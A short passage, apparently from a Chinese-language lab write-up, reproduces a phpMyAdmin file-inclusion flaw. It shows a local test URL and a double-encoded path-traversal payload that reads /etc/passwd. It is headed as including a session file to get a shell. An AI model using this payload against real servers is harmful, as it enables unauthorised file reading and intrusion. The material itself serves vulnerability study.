 输出结果
0x03 包含sessionGetShell
不安全 | http://192.168.10.225:9095/?target=db_datadict.php%253f
min
← 服务器: mysql:3306
数据库 SQL 状态 导出 导入 设置
string(18) "db_datadict.php%3f" string(15) "db_datadict.php"
经过目录穿越包含任意文件,这里测试/etc/passwd
1 ?target=db_sql.php%253f/../../../../../../../../etc/passwd
这里我输出的信息没有删掉